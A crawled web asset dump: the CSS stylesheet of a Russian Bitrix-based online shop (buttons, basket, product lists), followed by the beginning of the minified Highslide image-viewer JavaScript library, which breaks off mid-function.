    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
	text-decoration: none;
	border-bottom: 1px dashed #9D2F93;
	display: inline-block;	
	font-size: 12px;
	line-height: 14px;
	padding-top: 8px;
}
div.item_detail div.backet_block div.order_call_text {
	margin-top: 8px;
}
div.item_detail div.colors_block_title h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.colors_block_title p {
	font-size: 11px;
	color: #888;	
	margin: 0;
	padding: 5px 0 0 0;	

}
.noitemsklad {
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	padding: 7px 0 8px 0;
	margin: 10px 0;
}
.item .noitemsklad {
	font-size: 13px;
	color: #FF3600;
	font-weight: normal;
	margin: 0;
	padding: 0;
	margin-bottom: 8px;
}
.noitemorder {
    opacity: 0.45;
}
div.sdvdesign {
	padding: 0 0 0 7px;
	position: relative;
	clear: both;
}


div.item_detail div.alt_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 3px;
	overflow: hidden;
    display: inline-block;
   /* height: 140px;*/
    margin-bottom: 20px;
}
div.item_detail div.alt_list_block ul {
    margin: 0;
}
div.item_detail div.alt_list_block li {
	width: 92px;
	height: 124px;
	padding: 8px 4px;
	float: left;
	margin-right: -1px;
	margin-bottom: -1px;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	border-right: 1px solid #e3e3e3;
}
div.item_detail div.alt_list_block a,
div.item_detail div.alt_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
	text-align: center;
}
div.item_detail div.alt_list_block span {
	font-size: 13px;
    line-height: 15px;
    color: #8FA622;
}
div.item_detail div.alt_list_block span.old_price {
	text-decoration: line-through;
}

div.item_detail div.colors_list_block,
div.item_detail div.soput_list_block
{
	margin: 10px 0;
	border: 1px solid #E3E3E3;
	border-radius: 12px;
	overflow: hidden;
}
div.item_detail div.soput_list_block .sImage{
    /*max-height: 120px;*/
    max-width: 100px;
    height:100%;
}
.sImage img
{/*
    max-width: 80%;
    max-height: 80%;
*/
}

div.item_detail div.soput_list_block {
    position: relative;
  /*  height: 95px;*/
    overflow: hidden;
    padding: 0 20px;
}
div.item_detail div.soput_list_block .next,
div.item_detail div.soput_list_block .prev{
    position: absolute;
    width: 12px;
    height: 17px;
    top:50%;
    margin-top:-10px;
    z-index: 100;
    opacity: 0.7;
}
div.item_detail div.soput_list_block .next:hover,
div.item_detail div.soput_list_block .prev:hover{
    opacity: 1;
}
div.item_detail div.soput_list_block .next{
    background: url("/bitrix/templates/main/images/next.png");
    right:6px;
}
div.item_detail div.soput_list_block .prev{
    background: url("/bitrix/templates/main/images/prev.png");
    left:6px;
}
div.item_detail div.soput_list_block ul{
    margin: 0;
    width: 9999px;
}
div.item_detail div.soput_list_block li{
    position: relative;
    width: 180px;
    padding: 4px 6px;
    float: left;

   height: 100px;

    vertical-align: top;
    border-right: 1px solid #E5E5E5;
}
div.item_detail div.soput_list_block li:nth-child(3n){
    border-right: 0px solid #E5E5E5;
    margin-right: 20px;
}
/*div.item_detail div.soput_list_block table{
    height: 70px;
}*/
div.item_detail div.soput_list_block li td.itemsmlist {
    vertical-align: top;
    color: #8FA622;
    font-size: 11px;
    text-align: center;
}

div.item_detail div.soput_list_block li td.itemsmlist .sName {
    height: 29px;
    overflow: hidden;
}

div.item_detail div.soput_list_block li td.itemsmlist .sType {
    height: 30px;
    overflow: hidden;
}
div.item_detail div.soput_list_block li td.itemsmlist .type_prod{
    font-size: 11px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
   /* height: 15px;*/
}
div.item_detail div.soput_list_block li td.itemsmlist .price{
    font-size: 16px;
    color: #8FA622;
    display: block;
    margin-bottom: 4px;
}
div.item_detail div.soput_list_block li td.itemsmlist a{
    color: #952A8C;
    position: relative;
    top: -2px;
    font-size: 12px !important;
}
div.item_detail div.soput_list_block li .sm_bask{
     border: none;
     margin: 0;
     font-family: Tahoma, sans-serif;
     background: url("/bitrix/templates/main/images/sm_notaddcart.jpg") no-repeat top left;


     width: 80px;
     font-size: 16px;
     color: #fff;
     height: 19px;
     cursor: pointer;
     padding: 0 0 0 24px;
}
div.item_detail div.soput_list_block li .sm_bask.added_to_basket{
    background: url("/bitrix/templates/main/images/sm_addcart.jpg") 0 0 no-repeat;
}
div.item_detail div.colors_list_block div.well {
	background: #fff;
	padding-bottom: 0;
	padding-top: 0;
}
div.item_detail div.colors_list_block table {
	margin: 0 0 -2px 4px;
	border: 0;
  position: relative;
  right: -2px;
}
div.item_detail div.colors_list_block table tr {
	margin-top: 10px;
}
div.item_detail div.colors_list_block table tr td{
    vertical-align: top;
}
div.item_detail div.colors_list_block a {
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0.055);
}
div.item_detail div.colors_list_block li {
  margin-left: -6px;
  width: 95px;	
padding: 0 6px;
	float: left;
	/*height: 116px;*/
    border-right: 1px solid #E3E3E3;
    border-bottom: 1px solid #E3E3E3;
    position: relative;
}
div.item_detail div.colors_list_block td {
	text-align: center;
	padding-bottom: 0;
}
div.item_detail div.colors_list_block a {
	display: block;
	padding: 0 2px;
}
div.item_detail div.colors_list_block a.first {
	border: 0;
}
div.item_detail div.colors_list_block span {
	font-size: 11px;
	line-height: 13px;
	display: block;
    overflow: hidden;
}
div.item_detail div.colors_list_block span.old_price {
	text-decoration: line-through;
}
div.item_detail div.colors_list_block span.price {
	display: block;
	color: #E42222;
	padding-bottom: 3px;

	width: 85%;
	margin: 0 auto;
}
div.item_detail div.also_buy_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block h4 {
	color: #8F1184;
	font-size: 14px;
	margin: 0;
	padding: 0;
	font-weight: normal;	
}
div.item_detail div.desc_block ul.rubric li {
	margin: 0;
	padding: 0;
	line-height: 12px;
}
div.item_detail div.desc_block ul.rubric a {
	color: #22A0FF;
	text-decoration: underline;
}
div.item_detail div.desc_block div.desc_text, div.item_detail div.desc_block div.desc_text p {
	color: #232323;
	font-size: 12px;
	margin-bottom: 0;
}
div.item_detail div.desc_block div.desc_text h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 8px 0;
	padding: 0;
	font-weight: normal;
	line-height: 16px;
}
div.item_detail div.desc_block div.desc_text li {
	line-height: 14px;
	margin-bottom: 3px;
}
div.item_detail div.desc_block div.desc_text a {
	color: #22A0FF;
	text-decoration: underline;	
}
div.item_detail .highslide img {
	border: 0;
}
div.closebutton {
	position: relative;
	top: -45px;
}
div.closetext a {
	position: absolute;
	top: 20px;
	right: 30px;
	float: left;
	white-space: nowrap;
	color: #190000;
	text-decoration: underline;
	font-size: 11px;
}
.highslide-caption {
	background-color: #C5E61D !important;
	color: #050505;
}
#hsId3 {
	display: none;
}
.highslide-thumbstrip .highslide-active-anchor img {
	border: 2px solid #992D90;
}


/* Large desktop */
@media (min-width: 1200px) {
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 1032px;
    }
    .container {
        margin-right: auto;
        margin-left: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
}

.bx_ordercart .bx_ordercart_order_table_container {
    overflow-x: visible !important;
}
.bx_ordercart_order_table_container table td.item.d div {
    width: 216px !important;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

/*table.mbltable {margin-top:10px;}*/
.mbltop {width:100%; height:5px; /*background:url("/images/mbltop.jpg") repeat-x top left;*/}
.mblbottom {width:100%; height:5px;/* background:url("/images/mblbottom.jpg") repeat-x top left;*/}
.mblleft {height:100%; width:5px; /*background:url("/images/+.jpg") repeat-y top left;*/}
.mblright {height:100%; width:5px; /*background:url("/images/mblright.jpg") repeat-y top left;*/}
.mblcontent {width:100%; height:100%; padding:0px 6px;}
.mblcontent ul {padding:0; margin: 0;}
.mblcontent ul li{background:url("/images/line_marker.jpg") no-repeat; padding:0 0 0 15px; margin:0; list-style:none;}

/*.breadcrumb li:first-child,
.breadcrumb span:nth-child(2){
    display:none;
}*/
.item_detail.yashare-auto-init{
margin-left: -6px;
margin-bottom:10px;
}
img.dpic {
position: absolute;
top: 6px;
left: 0;
}
div.item_detail div.item_big_picture .thumbnails a,div.item_detail div.item_big_picture .yashare-auto-init a{
width:auto;
}
span.navigate{
color: #9FBF02;
font-size: 12px;
margin: 0;
padding: 0;
font-weight: normal;
}
.text_on_photo{
	border: 1px solid #8f1184;
	border-radius: 5px;
	padding: 5px;
	margin: 10px 0 20px 0;
}

.form_check_order{
    border: #922689 1px solid;
    padding: 10px;
    width: 220px;
    border-radius: 10px;
}
.form_check_order .error{
    /*display: none;*/
    padding-bottom: 7px;
    text-align: center;
    color: red;
}
.form_check_order input[type="submit"]{
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff;
    text-transform: uppercase;
    text-shadow: 0 0 0 #fff;
    font-size: 12px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
}
.noitemsklad{
    text-align: center;
}

h2{
    color: #8f1184;
    font-size: 18px;
}
h4,h5{
    font-size: 14px !important;
}
.color_purple_text, h4, h5 {
    color: #8f1184 !important;
}
.item_big_picture .thumbnail {
    position: relative;
}
.lupa{
    position: absolute;
    bottom: 15px;
    right: 15px;
    height: 17px;
    width: 17px;
    background: url("/bitrix/templates/main/images/lupa.jpg");
}

input[type="text"].error{
    border-color: rgba(255, 0, 0, 0.6);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.6);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(255, 0, 0, 0.61);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.07), 0 0 8px rgba(255, 0, 0, 0.6);
}

div.pay {
    position: relative;
    top: 31px;
    right: 3px;
    text-align: center;
}

div.pay a, div.pay a:hover {
    color: #000000;
    text-decoration: underline;
    font-size: 12px;
}

.center_column_block .items_row a img{
    margin-bottom: 10px;
}
.filter_name{
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 5px 0;
    padding: 0;
    font-weight: normal;
}
.discount_percent{
    width: 30px;
    height: 30px;
    background: url("/bitrix/templates/main/images/sale_small.png") no-repeat center center;
    position: absolute;
    top: 0;
    right: 5px;
    color: white;
    padding-top: 18px;
    text-align: center;
    padding-left: 3px;
}

.catalog_discount_percent{
    position: relative;
    top: 4px;
    right: 100px;
    float: right;
	color: #7e7a7a;
	font-weight: normal;
	font-size: 14px;
}
.voilet_border{border: 1px solid #8f1083;padding: 0 0 10px 10px; width: 165px;border-radius: 5px;}

.violet_border_deliv, .violet_border_deliv_short
{
    border: 1px solid #8f1083;padding: 0 0 0 10px;
    margin-top: 5px;border-radius: 5px;
}
.violet_border_deliv
{
    height: 220px;
}

.filtr table td {
    padding: 7px 0 10px 0;
    width: 206px;
    background: url("/bitrix/images/filter.jpg") no-repeat center center;
    text-align: center;
}

.filtr table td a{
    color: #000;
    text-decoration: none !important;
    font-weight: normal;
}
.filtr{
    margin-bottom: 20px;
}

.analog_name{
	height: 28px;
	overflow: hidden;
}

.blcontent{
	padding: 5px 8px 4px 12px;
	color: #232323;
	font-size: 12px;
	border: 1px #dbdbdb solid;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100% !important;
	margin-top: 15px;
	margin-left: 0 !important;
	text-align: center;
	line-height: 16px;
	padding-top: 10px;
}

.next_letter{
    display: none;
    width: 150px;
    margin-bottom: 10px;
}

.good_in_small_basket{
    font-size: 10px;
    width: 43px;
}

.old_price
{
    color: #b8b8b8;
    text-decoration: line-through;
    font-size: 13px;
}

.for_content{
    position: absolute;
    z-index: 20;
    background: white;
    border: 1px #CCC solid;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.8);
    left: 696px;
	cursor: move;
}
.for_content td{
    padding: 5px;
    border: 1px solid #CCC;
}

/* Nivo change template */
.theme-default .nivo-controlNav {
    position: relative;
    padding: 0 10px;
}

.bx-auth-table input[type=text], .bx-auth-table input[type=password], .bx-registration-table input[type=text], .bx-registration-table input[type=password] {
    height: auto;
}
@media (max-width: 770px) {
    .navbar-inner.top_menu_inner{
        width: 100%;
    }
}
.left_column_banner img {
    border:1px solid #ddd !important;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
    box-shadow: 0 1px 3px rgba(0,0,0,0.055);
}

div[itemprop=description] a, div.span12.description a{
    text-decoration: underline !important;
}
.adm-detail-content-cell-r input[size='60'] {
    width: 98%;
}

.psevdo-h {
    color: #96218a !important;
    font-size: 1.2em !important;
    margin-bottom: 5px !important;
    margin-top: 5px !important;
    display: block !important;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js
body_size: 21936
content:
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Нажмите чтобы уменьшить"},graphicsDir:"/highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a","area"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,allowWidthReduction:false,allowHeightReduction:true,preserveContent:true,objectLoadTime:"before",cacheAjax:true,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-play">'+'<a href="#" title="{hs.lang.playTitle}">'+"<span>{hs.lang.playText}</span></a>"+"</li>"+'<li class="highslide-pause">'+'<a href="#" title="{hs.lang.pauseTitle}">'+"<span>{hs.lang.pauseText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-full-expand">'+'<a href="#" title="{hs.lang.fullExpandTitle}">'+"<span>{hs.lang.fullExpandText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" >'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>",contentWrapper:'<div class="highslide-header"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}" onclick="return hs.previous(this)">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}" onclick="return hs.next(this)">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}" onclick="return false">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" onclick="return hs.close(this)">'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>"+'<div class="highslide-body"></div>'+'<div class="highslide-footer"><div>'+'<span class="highslide-resize" title="{hs.lang.resizeTitle}"><span></span></span>'+"</div></div>"},preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","contentId","allowWidthReduction","allowHeightReduction","preserveContent","maincontentId","maincontentText","maincontentEval","objectType","cacheAjax","objectWidth","objectHeight","objectLoadTime","swfOptions","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},swfOptions:{flashvars:{},params:{},attributes:{}},timers:[],slideshows:[],pendingOutlines:{},sleeping:[],preloadTheseAjax:[],cacheBindings:[],cachedGets:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(id){if(id)return document.getElementById(id)},push:function(arr,val){arr[arr.length]=val},createElement:function(tag,attribs,styles,parent,nopad){var el=document.createElement(tag);if(attribs)hs.extend(el,attribs);if(nopad)hs.setStyles(el,{padding:0,border:"none",margin:0});if(styles)hs.setStyles(el,styles);if(parent)parent.appendChild(el);return el},extend:function(el,attribs){for(var x in attribs)el[x]=attribs[x];return el},setStyles:function(el,styles){for(var x in styles){if(hs.ie&&x=="opacity"){if(styles[x]>.99)el.style.removeAttribute("filter");else el.style.filter="alpha(opacity="+styles[x]*100+")"}else el.style[x]=styles[x]}},animate:function(el,prop,opt){var start,end,unit;if(typeof opt!="object"||opt===null){var args=arguments;opt={duration:args[2],easing:args[3],complete:args[4]}}if(typeof opt.duration!="number")opt.duration=250;opt.easing=Math[opt.easing]||Math.easeInQuad;opt.curAnim=hs.extend({},prop);for(var name in prop){var e=new hs.fx(el,opt,name);start=parseFloat(hs.css(el,name))||0;end=parseFloat(prop[name]);unit=name!="opacity"?"px":"";e.custom(start,end,unit)}},css:function(el,prop){if(el.style[prop]){return el.style[prop]}else if(document.defaultView){return document.defaultView.getComputedStyle(el,null).getPropertyValue(prop)}else{if(prop=="opacity")prop="filter";var val=el.currentStyle[prop.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()})];if(prop=="filter")val=val.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100});return val===""?1:val}},getPageSize:function(){var d=document,w=window,iebody=d.compatMode&&d.compatMode!="BackCompat"?d.documentElement:d.body;var width=hs.ie?iebody.clientWidth:d.documentElement.clientWidth||self.innerWidth,height=hs.ie?iebody.clientHeight:self.innerHeight;hs.page={width:width,height:height,scrollLeft:hs.ie?iebody.scrollLeft:pageXOffset,scrollTop:hs.ie?iebody.scrollTop:pageYOffset};return hs.page},getPosition:function(el){if(/area/i.test(el.tagName)){var imgs=document.getElementsByTagName("img");for(var i=0;i<imgs.length;i++){var u=imgs[i].useMap;if(u&&u.replace(/^.*?#/,"")==el.parentNode.name){el=imgs[i];break}}}var p={x:el.offsetLeft,y:el.offsetTop};while(el.offsetParent){el=el.offsetParent;p.x+=el.offsetLeft;p.y+=el.offsetTop;if(el!=document.body&&el!=document.documentElement){p.x-=el.scrollLeft;p.y-=el.scrollTop}}return p},expand:function(a,params,custom,type){if(!a)a=hs.createElement("a",null,{display:"none"},hs.container);if(typeof a.getParams=="function")return params;if(type=="html"){for(var i=0;i<hs.sleeping.length;i++){if(hs.sleeping[i]&&hs.sleeping[i].a==a){hs.sleeping[i].awake();hs.sleeping[i]=null;return false}}hs.hasHtmlExpanders=true}try{new hs.Expander(a,params,custom,type);return false}catch(e){return true}},htmlExpand:function(a,params,custom){return hs.expand(a,params,custom,"html")},getSelfRendered:function(){return hs.createElement("div",{className:"highslide-html-content",innerHTML:hs.replaceLang(hs.skin.contentWrapper)})},getElementByClass:function(el,tagName,className){var els=el.getElementsByTagName(tagName);for(var i=0;i<els.length;i++){if(new RegExp(className).test(els[i].className)){return els[i]}}return null},replaceLang:function(s){s=s.replace(/\s/g," ");var re=/{hs\.lang\.([^}]+)\}/g,matches=s.match(re),lang;if(matches)for(var i=0;i<matches.length;i++){lang=matches[i].replace(re,"$1");if(typeof hs.lang[lang]!="undefined")s=s.replace(matches[i],hs.lang[lang])}return s},setClickEvents:function(){var els=document.getElementsByTagName("a");for(var i=0;i<els.length;i++){var type=hs.isUnobtrusiveAnchor(els[i]);if(type&&!els[i].hsHasSetClick){(function(){var t=type;if(hs.fireEvent(hs,"onSetClickEvent",{element:els[i],type:t})){els[i].onclick=type=="image"?function(){return hs.expand(this)}:function(){return hs.htmlExpand(this,{objectType:t})}}})();els[i].hsHasSetClick=true}}hs.getAnchors()},isUnobtrusiveAnchor:function(el){if(el.rel=="highslide")return"image";else if(el.rel=="highslide-ajax")return"ajax";else if(el.rel=="highslide-iframe")return"iframe";else if(el.rel=="highslide-swf")return"swf"},getCacheBinding:function(a){for(var i=0;i<hs.cacheBindings.length;i++){if(hs.cacheBindings[i][0]==a){var c=hs.cacheBindings[i][1];hs.cacheBindings[i][1]=c.cloneNode(1);return c}}return null},preloadAjax:function(e){var arr=hs.getAnchors();for(var i=0;i<arr.htmls.length;i++){var a=arr.htmls[i];if(hs.getParam(a,"objectType")=="ajax"&&hs.getParam(a,"cacheAjax"))hs.push(hs.preloadTheseAjax,a)}hs.preloadAjaxElement(0)},preloadAjaxElement:function(i){if(!hs.preloadTheseAjax[i])return;var a=hs.preloadTheseAjax[i];var cache=hs.getNode(hs.getParam(a,"contentId"));if(!cache)cache=hs.getSelfRendered();var ajax=new hs.Ajax(a,cache,1);ajax.onError=function(){};ajax.onLoad=function(){hs.push(hs.cacheBindings,[a,cache]);hs.preloadAjaxElement(i+1)};ajax.run()},focusTopmost:function(){var topZ=0,topmostKey=-1,expanders=hs.expanders,exp,zIndex;for(var i=0;i<expanders.length;i++){exp=expanders[i];if(exp){zIndex=exp.wrapper.style.zIndex;if(zIndex&&zIndex>topZ){topZ=zIndex;topmostKey=i}}}if(topmostKey==-1)hs.focusKey=-1;else expanders[topmostKey].focus()},getParam:function(a,param){a.getParams=a.onclick;var p=a.getParams?a.getParams():null;a.getParams=null;return p&&typeof p[param]!="undefined"?p[param]:typeof hs[param]!="undefined"?hs[param]:null},getSrc:function(a){var src=hs.getParam(a,"src");if(src)return src;return a.href},getNode:function(id){var node=hs.$(id),clone=hs.clones[id],a={};if(!node&&!clone)return null;if(!clone){clone=node.cloneNode(true);clone.id="";hs.clones[id]=clone;return node}else{return clone.cloneNode(true)}},discardElement:function(d){if(d)hs.garbageBin.appendChild(d);hs.garbageBin.innerHTML=""},dim:function(exp){if(!hs.dimmer){hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){if(hs.fireEvent(hs,"onDimmerClick"))hs.close()}},{visibility:"visible",opacity:0},hs.container,true)}hs.dimmer.style.display="";hs.dimmer.owner+="|"+exp.key;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1});else hs.animate(hs.dimmer,{opacity:exp.dimmingOpacity},hs.dimmingDuration)},undim:function(key){if(!hs.dimmer)return;if(typeof key!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+key,"");if(typeof key!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity"))return;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else 